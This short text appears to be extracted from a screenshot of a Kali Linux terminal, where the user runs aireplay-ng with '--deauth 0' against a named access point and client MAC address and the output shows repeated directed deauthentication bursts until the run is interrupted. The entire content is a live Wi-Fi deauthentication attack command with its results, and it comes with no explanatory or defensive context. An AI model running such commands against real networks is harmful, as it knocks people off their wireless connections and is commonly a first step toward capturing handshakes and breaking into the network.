 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a DE:6B:C8:43:D3:20 -c D8:F2:CA:B7:96:07 wlan0
[sudo] password for kali:
12:32:03  Waiting for beacon frame (BSSID: DE:6B:C8:43:D3:20) on channel 11
12:32:04  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [86|84 ACKs]
12:32:05  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [100|109 ACKs]
12:32:06  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [122|167 ACKs]
12:32:08  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [108|111 ACKs]
12:32:09  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [79|76 ACKs]
12:32:10  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [81|107 ACKs]
12:32:11  Sending 64 directed DeAuth (code 7). STMAC: [D8:F2:CA:B7:96:07] [72|65 ACKs]
12:32:12  Sending 64 directed DeAuth (^Cde 7). STMAC: [D8:F2:CA:B7:96:07] [83|111 ACKs]
ABOUT